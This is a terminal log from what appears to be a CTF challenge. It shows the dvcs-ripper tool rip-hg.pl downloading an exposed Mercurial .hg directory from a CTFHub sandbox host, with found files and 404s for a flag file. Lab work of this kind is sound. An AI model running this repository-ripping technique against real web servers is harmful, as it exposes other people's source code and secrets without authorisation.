 ┌──(root㉿kali)-[/home/kali/dvcs-ripper]
└─# ./rip-hg.pl -v -u http://challenge-e889b42204a3c176.sandbox.ctfhub.com:10800/.hg/
[i] Downloading hg files from http://challenge-e889b42204a3c176.sandbox.ctfhub.com:10800/.hg/
[i] Auto-detecting 404 as 200 with 3 requests
[i] Getting correct 404 responses
[d] found 00changelog.i
[d] found dirstate
[d] found requires
[!] Not found for branch: 404 Not Found
[!] Not found for branchheads.cache: 404 Not Found
[d] found last-message.txt
[!] Not found for tags.cache: 404 Not Found
[d] found undo.branch
[d] found undo.desc
[d] found undo.dirstate
[d] found store/00changelog.i
[!] Not found for store/00changelog.d: 404 Not Found
[d] found store/00manifest.i
[!] Not found for store/00manifest.d: 404 Not Found
[d] found store/fncache
[d] found store/undo
[!] Not found for .hgignore: 404 Not Found
[i] Running hg status to check for missing items
[i] Got items with hg status: 17
[!] Not found for store/data/flag_274526754.txt.d: 404 Not Found
[!] Not found for store/data/flag_274526754.txt.i: 404 Not Found
[!] Not found for store/data/.svn/entries.d: 404 Not Found
[!] Not found for store/data/.svn/entries.i: 404 Not Found
[!] Not found for store/data/.svn/format.d: 404 Not Found
[!] Not found for store/data/.svn/format.i: 404 Not Found
[!] Not found for store/data/.svn/pristine/3e/3e951579ca5ccea2c15fd70fae089aa83fdf4dc9.svn-base.d: 404 Not Found
[!] Not found for store/data/.svn/pristine/3e/3e951579ca5ccea2c15fd70fae089aa83fdf4dc9.svn-base.i: 404 Not Found
[!] Not found for store/data/.svn/pristine/bf/bf45c36a4dfb73378247a6311eac4f80f48fcb92.svn-base.d: 404 Not Found
[!] Not found for store/data/.svn/pristine/bf/bf45c36a4dfb73378247a6311eac4f80f48fcb92.svn-base.i: 404 Not Found
[!] Not found for store/data/.svn/wc.db.d: 404 Not Found
[!] Not found for store/data/.svn/wc.db.i: 404 Not Found
[!] Not found for store/data/.svn/wc.db-journal.d: 404 Not Found
[!] Not found for store/data/.svn/wc.db-journal.i: 404 Not Found
[!] Not found for store/data/LICENSE.d: 404 Not Found
[!] Not found for store/data/LICENSE.i: 404 Not Found
[!] Not found for store/data/README.md.d: 404 Not Found
[!] Not found for store/data/README.md.i: 404 Not Found
[!] Not found for store/data/hg-decode.pl.d: 404 Not Found
[!] Not found for store/data/hg-decode.pl.i: 404 Not Found
[!] Not found for store/data/index.html.orig.d: 404 Not Found
[!] Not found for store/data/index.html.orig.i: 404 Not Found
[!] Not found for store/data/rip-bzr.pl.d: 404 Not Found
[!] Not found for store/data/rip-bzr.pl.i: 404 Not Found